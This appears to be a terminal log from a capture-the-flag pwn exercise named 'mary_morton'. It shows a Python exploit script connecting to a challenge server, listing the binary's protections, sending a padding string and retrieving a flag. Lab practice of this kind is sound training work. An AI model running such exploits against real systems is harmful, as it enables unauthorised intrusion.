 root@VM-0-9-ubuntu:/home/ubuntu/xctf/pwn/scripts# python mary_morton.py
[+] Opening connection to 111.198.29.45 on port 58615: Done
[*] '/home/ubuntu/xctf/pwn/files/mary_morton'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode

-> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
cyberpeace{b1582cea0167ce40f3feeffafbed0dc4}